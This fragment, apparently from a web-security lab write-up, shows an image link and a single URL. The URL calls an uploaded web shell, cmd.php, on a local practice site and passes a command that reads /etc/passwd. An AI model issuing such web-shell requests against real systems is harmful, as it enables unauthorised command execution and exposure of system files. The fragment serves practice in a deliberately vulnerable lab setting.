 http://localhost/hackable/uploads/cmd.php?cmd=cat%20../../../../../../etc/passwd